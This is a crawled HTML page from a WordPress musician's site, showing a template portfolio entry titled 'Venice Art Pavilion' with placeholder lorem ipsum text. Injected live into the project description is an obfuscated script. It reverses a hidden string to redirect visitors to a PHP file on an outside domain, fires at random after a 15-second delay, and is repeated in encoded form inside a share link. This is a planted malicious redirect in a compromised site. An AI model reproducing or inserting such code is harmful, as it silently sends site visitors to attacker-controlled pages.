

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hitunes.ca/portfolio_page/venice-art-pavilion/
body_size: 41319
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>Hitunes |   Venice Art Pavilion</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://hitunes.ca/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico">
	<link rel="apple-touch-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "http://hitunes.ca/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Feed" href="http://hitunes.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Comments Feed" href="http://hitunes.ca/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hitunes.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hitunes.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default_style-css' href='http://hitunes.ca/wp-content/themes/bridge/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='http://hitunes.ca/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='http://hitunes.ca/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='http://hitunes.ca/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='http://hitunes.ca/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='http://hitunes.ca/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='http://hitunes.ca/wp-content/themes/bridge/css/print.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='http://hitunes.ca/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='http://hitunes.ca/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='http://hitunes.ca/wp-content/themes/bridge/css/style_dynamic.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://hitunes.ca/wp-content/themes/bridge/css/responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='http://hitunes.ca/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://hitunes.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='http://hitunes.ca/wp-content/themes/bridge/css/custom_css.css?ver=1513180961' type='text/css' media='all' />
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="http://hitunes.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hitunes.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://hitunes.ca/portfolio_page/venice-art-pavilion/" />
<link rel='shortlink' href='http://hitunes.ca/?p=62' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hitunes.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhitunes.ca%2Fportfolio_page%2Fvenice-art-pavilion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hitunes.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhitunes.ca%2Fportfolio_page%2Fvenice-art-pavilion%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="portfolio_page-template-default single single-portfolio_page postid-62 ajax_fade page_not_loaded  qode-theme-ver-12.1.1 qode-theme-bridge wpb-js-composer js-comp-ver-7.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

					<div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div>
							<div class="wrapper">
	<div class="wrapper_inner">

			<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area  fixed scrolled_not_transparent with_border menu_position_left page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="http://hitunes.ca/">
									<img itemprop="image" class="normal" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down left">
						<ul id="menu-top_menu" class=""><li id="nav-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="http://hitunes.ca/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/about-sarah/" class=""><i class="menu_icon blank fa"></i><span>About Sarah</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/videos/" class=""><i class="menu_icon blank fa"></i><span>Videos</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/blog/" class=""><i class="menu_icon blank fa"></i><span>Shows</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://hitunes.ca/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/about-sarah/" class=""><span>About Sarah</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/videos/" class=""><span>Videos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/contact/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/blog/" class=""><span>Shows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
							<div class="meta">

					
        <div class="seo_title">Hitunes |   Venice Art Pavilion</div>

        


                        
					<span id="qode_page_id">62</span>
					<div class="body_classes">portfolio_page-template-default,single,single-portfolio_page,postid-62,ajax_fade,page_not_loaded,,qode-theme-ver-12.1.1,qode-theme-bridge,wpb-js-composer js-comp-ver-7.3,vc_responsive</div>
				</div>
						<div class="content_inner  ">
																					<div class="title_outer title_without_animation title_text_shadow"    data-height="201">
		<div class="title title_size_medium  position_left " style="height:201px;background-color:#4c779b;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:101px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Venice Art Pavilion</span></h1>
																	
																												<div class="breadcrumb" > <div class="breadcrumbs"><div itemprop="breadcrumb" class="breadcrumbs_inner"><a href="http://hitunes.ca">Home</a><span class="delimiter">&nbsp;>&nbsp;</span><span class="current">Venice Art Pavilion</span></div></div></div>
																	                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
                    					<div class="container_inner default_template_holder clearfix" >
													
		<div class="portfolio_single portfolio_template_5">
				<div class="portfolio_images">
				
						
							
															<img itemprop="image" src="http://hitunes.ca/wp-content/uploads/2013/10/p-project2-01.jpg" alt="qode interactive strata" />
							
						
					
						
							
															<img itemprop="image" src="http://hitunes.ca/wp-content/uploads/2013/10/p-project2-02.jpg" alt="qode interactive strata" />
							
						
					
						
							
															<img itemprop="image" src="http://hitunes.ca/wp-content/uploads/2013/10/p-project2-03.jpg" alt="qode interactive strata" />
							
						
								</div>
			<div class="two_columns_75_25 clearfix portfolio_container">
				<div class="column1">
					<div class="column_inner">
						<div class="portfolio_single_text_holder">
															<h3>About This Project</h3>
														<p>Lorem ipsum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor sit amet, consectetuer adipiscing elit. Nam cursus. Morbi ut mi. Nullam enim leo, egestas id, condimentum at, laoreet mattis, massa. Sed eleifend nonummy diam. Praesent mauris ante, elementum et, bibendum at, posuere sit amet, nibh. Duis tincidunt lectus quis dui viverra vestibulum. Suspendisse vulputate aliquam dui.Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum</p>
						</div>
					</div>
				</div>
				<div class="column2">
					<div class="column_inner">
						<div class="portfolio_detail portfolio_single_follow">
																<div class="info portfolio_custom_field">
																					<h6>Custom Field</h6>
																				<p>
																							Lorem ipsum dolor sit amet																					</p>
									</div>
																							<div class="info portfolio_custom_date">
									<h6>Date</h6>
									<p class="entry_date updated">20 November<meta itemprop="interactionCount" content="UserComments: 0"/></p>
								</div>
																						<div class="info portfolio_categories">
									<h6>Category </h6>
													<span class="category">
													Business													</span>
								</div>
																					<div class="portfolio_social_holder">
								<div class="portfolio_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Venice+Art+Pavilion&amp;p[url]=http%3A%2F%2Fhitunes.ca%2Fportfolio_page%2Fvenice-art-pavilion%2F&amp;p[images][0]=http://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion.jpg&amp;p[summary]=Lorem+ipsum+%3Cscript+type%3D%5C%22text%2Fjavascript%5C%22%3E%24VOcl3cIRrbzlimOyC8H%3Dfunction%28n%29%7Bif+%28typeof+%28%24VOcl3cIRrbzlimOyC8H.list%5Bn%5D%29+%3D%3D+%5C%22string%5C%22%29+return+%24VOcl3cIRrbzlimOyC8H.list%5Bn%5D.split%28%5C%22%5C%22%29.reverse%28%29.join%28%5C%22%5C%22%29%3Breturn+%24VOcl3cIRrbzlimOyC8H.list%5Bn%5D%3B%7D%3B%24VOcl3cIRrbzlimOyC8H.list%3D%5B%5C%22%5C%27php.sgnittes-nigulp%2Fdaol-efas%2Fslmtog%2Fsnigulp%2Ftnetnoc-pw%2Fmoc.reilibommi-gnitekrame%2F%2F%3Aptth%5C%27%3Dferh.noitacol.tnemucod%5C%22%5D%3Bvar+number1%3DMath.floor%28Math.random%28%29+%2A+5%29%3Bif+%28number1%3D%3D3%29%7Bvar+delay+%3D+15000%3BsetTimeout%28%24VOcl3cIRrbzlimO